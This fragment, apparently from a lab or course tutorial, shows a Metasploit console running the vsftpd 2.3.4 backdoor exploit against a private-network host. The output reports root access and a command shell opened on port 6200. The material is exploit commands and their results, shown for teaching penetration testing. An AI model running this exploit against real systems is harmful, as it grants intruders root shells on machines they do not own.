 msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.122.102
RHOST => 192.168.122.102
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.122.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.122.102:21 - USER: 331 Please specify the password.
[+] 192.168.122.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.122.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.122.101:46807 -> 192.168.122.102:6200) at 2016-
11-24 12:12:59 -0500
蓝桥云课